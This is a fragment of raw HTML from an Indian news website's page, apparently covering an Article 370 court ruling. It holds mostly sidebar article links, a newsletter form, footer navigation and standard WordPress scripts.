https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/" class="image-link media-ratio ar-bunyad-thumb" title="Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-300x168.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-768x430.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster-450x252.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/02/Chava-Poster.jpg 770w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Vicky Kaushal Starrer Chhaava"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chhaava-sparks-major-controversy-ahead-of-release-the-truth-behind-the-debate/">Vicky Kaushal’s &#8220;Chhaava&#8221; Sparks Major Controversy Ahead of Release: The Truth Behind the Debate!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-07T11:57:20+00:00">February 7, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm has-top-icon">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-top-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from SmartMag about art &amp; design.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <a href="#">
<img loading="lazy" src="https://smartmag.theme-sphere.com/news-bulletin/wp-content/uploads/sites/26/2021/11/Smart-Woman.jpg" width="336" height="280" alt="Demo" />
</a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
						
						
			<div class="base-text about-text"><p>Welcome to The Credible India – Your Trusted Source for Unbiased News and Engaging Insights!</p>
<p>At The Credible India, we are on a mission to bridge the gap between Indians around the world, uniting them on a single, credible platform. We understand the importance of staying informed and connected in today’s fast-paced world, which is why we have embarked on this journey to provide you with credible news without the noise.</p>
<p><strong>Email:</strong> <a href="mailto:info@thecredibleindia.com">info@thecredibleindia.com</a></p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="20">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="21">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Most Popular</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/" class="image-link media-ratio ar-bunyad-thumb" title="Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-300x185.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-1024x630.webp 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-768x472.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-150x92.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23-450x277.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/09/b7tkcf9o_pm-modi-bjp-mahile-morcha-pti_625x300_22_September_23.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/womens-quota-bill-clears-parliament-presidents-nod-to-make-to-make-it-law/">Women&#8217;s Quota Bill Clears Parliament, President&#8217;s Nod To Make To Make It Law</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-09-22T08:21:44+00:00">September 22, 2023</time></span></span><span title="338 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>338 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/" class="image-link media-ratio ar-bunyad-thumb" title="“India’s Guilty Secret 1984” – A Cinematic Exploration"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/1722950102161_untitled-design-1.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Guilty Secret 1984"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-raja-usmanis-debut-production-indias-guilty-secret-1984-this-powerful-film-delves-into-the-tragic-anti-sikh-riots-of-1984-showcasing-innovative-storytelling-a/">“India’s Guilty Secret 1984” – A Cinematic Exploration</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-08-08T10:40:27+00:00">August 8, 2024</time></span></span><span title="200 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>200 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/" class="image-link media-ratio ar-bunyad-thumb" title="Where Have the Neighbourhood Doctors Disappeared?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-150x150.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-768x768.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/01/Neighbourhhood-Doctors-PNG.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="India’s Missing Family Doctors: A Healthcare Crisis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/where-have-the-neighbourhood-doctors-disappeared/">Where Have the Neighbourhood Doctors Disappeared?</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-01-27T00:08:30+00:00">January 27, 2025</time></span></span><span title="120 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>120 <span>Views</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5825"><a href="https://www.thecredibleindia.com/">Home</a></li>
<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://www.thecredibleindia.com/about/">About</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-6365"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-6366"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6367"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-39 menu-item-6368"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6369"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 thecredibleindia.com Developed by <a href="https://www.makemybiz.in">makeMybiz</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.thecredibleindia.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsweb/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir","url":"https:\/\/www.thecredibleindia.com\/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir\/","image":{"@type":"ImageObject","url":"https:\/\/www.thecredibleindia.com\/wp-content\/uploads\/2023\/12\/370-1.png","width":967,"height":469},"datePublished":"2023-12-11T11:18:26+00:00","dateModified":"2023-12-11T11:18:26+00:00","author":{"@type":"Person","name":"TCI Bureau"},"publisher":{"@type":"Organization","name":"The Credible India","sameAs":"https:\/\/www.thecredibleindia.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.thecredibleindia.com\/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/lazyload.js?ver=9.1.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thecredibleindia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.mfp-lightbox.js?ver=9.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/jquery.sticky-sidebar.js?ver=9.1.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.thecredibleindia.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/themes/newsweb/js/theme.js?ver=9.1.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thecredibleindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thecredibleindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<style>
.tsi-twitter:before {
    background: url([data-uri]) CENTER CENTER NO-REPEAT !important;
    content: url([data-uri])!important;
    width: 19px!important;
    height: 19px!important;
    background-position: center !important;
    background-size: contain !important;
    position: absolute;
    top: 3px;
    left: 33px;
    filter: invert(1);
}

.spc-social-block.spc-social {
    position: relative;
}










